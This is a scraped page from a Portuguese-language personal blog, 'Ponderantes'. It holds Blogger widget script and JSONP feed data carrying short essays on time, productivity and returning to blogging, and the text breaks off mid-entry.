window['__wavt'] = 'AOuZoY42nZNIakwQHVSoZaCInRhBKEgllQ:1765660932733';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d356884543862268078','//www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html','356884543862268078');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '356884543862268078', 'title': 'Ponderantes', 'url': 'https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html', 'canonicalUrl': 'https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html', 'homepageUrl': 'https://www.ponderantes.com.br/', 'searchUrl': 'https://www.ponderantes.com.br/search', 'canonicalHomepageUrl': 'https://www.ponderantes.com.br/', 'blogspotFaviconUrl': 'https://www.ponderantes.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ponderantes - RSS\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/356884543862268078/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ponderantes - Atom\x22 href\x3d\x22https://www.ponderantes.com.br/feeds/145282657459410020/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2651209102569089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '145282657459410020', 'pageName': 'Brincadeira de Ano Novo', 'pageTitle': 'Ponderantes: Brincadeira de Ano Novo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Brincadeira de Ano Novo', 'description': 'O Darcy Mendes do blog Papocituta indicou meu blog para participar de algo que ele denominou \u201cBrincadeira de Natal\u201d. Como o Natal j\xe1 passou,...', 'url': 'https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 145282657459410020}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '356884543862268078', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5rePtfr9v2o0ARnhhzSGtQFvXstw:1765660932733', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default/-/Tempo?alt=json-in-script&max-results=3&callback=jQuery111007231073780107158_1765660931865&_=1765660931866
body_size: 4123
content:
// API callback
jQuery111007231073780107158_1765660931865({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Tempo?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/search\/label\/Tempo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Tempo\/-\/Tempo?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7198636081608712425"},"published":{"$t":"2010-05-22T21:49:00.003-03:00"},"updated":{"$t":"2011-05-01T22:27:18.373-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tempo"}],"title":{"type":"text","$t":"Falta de tempo, excesso de infelicidade"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaoMiafLP6xL9VDNBX5oX-V9DqvY-ZO6IqJoaSgn8hWvssHpUd4BaLkQPNfCPr6QG1WK5IgVbAgj0F0CvLwbe_AZAgfqML2pLy8Gd1kXl8kRUZsASij0t7S4yCzmnFFRMyFkJ4-Xf4YrI\/s1600\/A+falta+de+tempo+como+fator+de+produtividade.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 140px; height: 93px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaoMiafLP6xL9VDNBX5oX-V9DqvY-ZO6IqJoaSgn8hWvssHpUd4BaLkQPNfCPr6QG1WK5IgVbAgj0F0CvLwbe_AZAgfqML2pLy8Gd1kXl8kRUZsASij0t7S4yCzmnFFRMyFkJ4-Xf4YrI\/s200\/A+falta+de+tempo+como+fator+de+produtividade.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5474257853483726946\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EA humanidade inventou o tempo cronológico. Depois dele, as pessoas conseguiram se organizar, executando suas tarefas de modo sistemático.\u003Cbr \/\u003E\u003Cbr \/\u003EMas agora a humanidade criou a neo-cronologia que, na verdade, ultrapassa as definições do tempo e vai até os conceitos anômalos de comportamento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv id=\"fullpost\"\u003EDe acordo com a neo-cronologia, a falta de tempo e o excesso de atividades são símbolos de produtividade, de eficiência e de status.\u003Cbr \/\u003E\u003Cbr \/\u003EPortanto, os neo-cronologistas desenvolvem projetos apenas para satisfazer os olhares da sociedade e não como uma realização pessoal. Consequentemente, não vivem para si nem para a família. Têm conhecidos, mas lhes faltam amigos. Podem até ter uma conta bancária expressiva, porém a saúde está debilitada, porque o corpo não suporta pressões contínuas e a mente necessita de descanso.\u003Cbr \/\u003E\u003Cbr \/\u003ESer eficiente não é viver numa correria desenfreada. É ter qualidade de vida para, de fato, ser um bom profissional, poder desfrutar da companhia das pessoas queridas e ter a oportunidade de realizar projetos de interesse pessoal. E isso o tempo cronológico nos ensinou muito bem. (Texto de \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EValdeir Almeida\u003C\/span\u003E)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/05\/duplo-veneno-dolores-e-edmunda.html\"\u003EImagem: stock.xchng\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7198636081608712425\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2010\/05\/falta-de-tempo-excesso-de-infelicidade.html#comment-form","title":"27 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7198636081608712425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7198636081608712425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2010\/05\/falta-de-tempo-excesso-de-infelicidade.html","title":"Falta de tempo, excesso de infelicidade"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaoMiafLP6xL9VDNBX5oX-V9DqvY-ZO6IqJoaSgn8hWvssHpUd4BaLkQPNfCPr6QG1WK5IgVbAgj0F0CvLwbe_AZAgfqML2pLy8Gd1kXl8kRUZsASij0t7S4yCzmnFFRMyFkJ4-Xf4YrI\/s72-c\/A+falta+de+tempo+como+fator+de+produtividade.jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-5814145544964535306"},"published":{"$t":"2009-07-08T21:00:00.000-03:00"},"updated":{"$t":"2009-07-08T21:04:23.856-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos do Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tempo"}],"title":{"type":"text","$t":"Homem de Palavra"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uniEULvvUdC-kPNIa_FY2r4ZKL4LU42yfOiru7nqke1vqyAZcaC4xUg7VbyXfjj0XXe0sPJSag2JBkvNeUJAXpailLSdRYU0XuQLQ6w_iUP5yDUAVGIkfF_daYMbPRCpyRfGs_G713k\/s1600-h\/A+volta.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 200px; height: 175px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uniEULvvUdC-kPNIa_FY2r4ZKL4LU42yfOiru7nqke1vqyAZcaC4xUg7VbyXfjj0XXe0sPJSag2JBkvNeUJAXpailLSdRYU0XuQLQ6w_iUP5yDUAVGIkfF_daYMbPRCpyRfGs_G713k\/s200\/A+volta.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5356237737424515602\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: rgb(0, 0, 102); font-weight: bold;\"\u003EAmo a palavra. Com ela eu brinco, falo sério; gosto, não gosto; trabalho, descanso. É por meio da palavra que penso, sinto, vejo, sou visto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(0, 0, 102); font-weight: bold;\"\u003EAmo a palavra, porque sou palavra, homem de palavra.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv id=\"fullpost\"\u003EEscrevi o texto acima há aproximadamente três anos, quando eu nem aventava a possibilidade de ter um blog.\u003Cbr \/\u003E\u003Cbr \/\u003EAli eu expressava algo da minha relação com a escrita. Mas hoje, além desta finalidade, tal texto soa como provocação neste momento em que retorno à blogosfera.\u003Cbr \/\u003E\u003Cbr \/\u003EProvocação porque muitos poderiam dizer que descumpri a promessa (palavra) de parar de blogar. Entretanto, é justamente por eu amar a palavra e tudo o que ela pode traduzir que estou de volta.\u003Cbr \/\u003E\u003Cbr \/\u003EE essa palavra – que é a personificação de minhas opiniões, divagações e devaneios – tem no blog uma excelente, prazerosa e viciante forma de ser divulgada.\u003Cbr \/\u003EÉ isso. Voltei!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(0, 0, 102);\"\u003EP.S¹:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(0, 0, 102);\"\u003EA partir de agora, não terei uma periodicidade definida para atualizar o blog. Poderei postar uma vez por semana ou, até mesmo, quinzenalmente.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(0, 0, 102);\"\u003EP.S²\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(0, 0, 102);\"\u003ENo texto do dia 18 de maio, eu deixei em aberto a possibilidade de retornar; foi isso que eu quis dizer com o trecho: “(...) não existe adeus definitivo, por mais taxativa que seja a despedida. Afinal, assim como houve o primeiro encontro, um reencontro sempre é possível”.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/5814145544964535306\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2009\/07\/homem-de-palavra.html#comment-form","title":"11 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5814145544964535306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5814145544964535306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2009\/07\/homem-de-palavra.html","title":"Homem de Palavra"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uniEULvvUdC-kPNIa_FY2r4ZKL4LU42yfOiru7nqke1vqyAZcaC4xUg7VbyXfjj0XXe0sPJSag2JBkvNeUJAXpailLSdRYU0XuQLQ6w_iUP5yDUAVGIkfF_daYMbPRCpyRfGs_G713k\/s72-c\/A+volta.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-3941440109085272540"},"published":{"$t":"2009-02-11T22:36:00.001-03:00"},"updated":{"$t":"2009-06-30T10:36:01.168-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tempo"}],"title":{"type":"text","$t":"Há um tempo determinado para cada situação"},"content":{"type":"html","$t":"A expectativa de vida vem aumentando consideravelmente. Apesar disso, as pessoas estão antecipando ciclos, como se tantos anos de existência ainda fossem insuficientes. \u003Cdiv id=\"fullpost\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO custo dessa antecipação é alto. Por exemplo, há alguns homens que são tão afoitos para adquirir músculos rapidamente – e sem esforço – que recorrem aos anabolizantes. Pouco tempo depois de fazerem uso de tais drogas, esses “marombeiros” começam a sentir as consequências, como infertilidade, males no fígado e no coração.\u003Cbr \/\u003E\u003Cbr \/\u003EOutro exemplo são as adolescentes. Atualmente, muitas delas – apesar de várias campanhas educativas – estão engravidando. Como seus corpos ainda não se desenvolveram o suficiente para gerar outro ser, elas podem contrair doenças como anemia e hipertensão. Além disso, estão suscetíveis a um parto complicado e prematuro.\u003Cbr \/\u003E\u003Cbr \/\u003ELogo, para cada situação, a natureza reservou um tempo determinado. Quando ele sofre interferência, os efeitos são nefastos e, muitas vezes, irreversíveis.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/3941440109085272540\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2009\/02\/expectativa-de-vida-vem-aumentando.html#comment-form","title":"18 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3941440109085272540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/3941440109085272540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2009\/02\/expectativa-de-vida-vem-aumentando.html","title":"Há um tempo determinado para cada situação"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&start-index=10&max-results=1&callback=jQuery111007231073780107158_1765660931867&_=1765660931869
body_size: 1959
content:
// API callback
jQuery111007231073780107158_1765660931867({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6507223025912110958"},"published":{"$t":"2019-12-22T08:31:00.000-03:00"},"updated":{"$t":"2019-12-22T08:31:16.957-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Poemando"}],"title":{"type":"text","$t":"Natal em pó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 